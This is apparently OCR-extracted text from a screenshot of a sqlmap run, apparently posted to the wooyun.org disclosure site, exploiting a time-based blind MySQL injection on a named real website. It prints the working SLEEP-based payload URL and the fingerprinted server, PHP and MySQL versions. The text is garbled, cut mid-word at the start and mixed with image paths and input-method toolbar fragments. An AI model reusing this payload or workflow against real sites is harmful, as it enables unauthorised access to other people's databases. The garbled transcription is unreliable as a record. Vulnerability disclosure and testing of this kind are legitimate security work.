 管理员: C:\Windows\system32\cmd.exe
sible for any misuse or damage caused by this program
[*] starting at 11:48:19
[11:48:19] [INFO] parsing HTTP request from '1.txt'
custom injection marking character ('*') found in option '-u'. Do you want to pr
ocess it? [Y/n/q] y
[11:48:22] [INFO] resuming back-end DBMS 'mysql'
[11:48:22] [INFO] testing connection to the target URL
you provided a HTTP Cookie header value. The target URL provided its own cookies
 within the HTTP Set-Cookie header which intersect with yours. Do you want to me
rge them in futher requests? [Y/n] y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: http://cio.zdnet.com.cn:80/techzone/comment_n/commentdoc.php/1) AND
 (SELECT * FROM (SELECT(SLEEP(5)))tNYU) AND (7453=7453/100/1/2/0
---
[11:48:30] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.2.0, PHP 5.2.14
back-end DBMS: MySQL 5.0.12
[11:48:30] [INFO] fetching current database
中文(简体) - 百度输入法 半 :sed comparison requires larger statistical model, pl
www.wooyun.org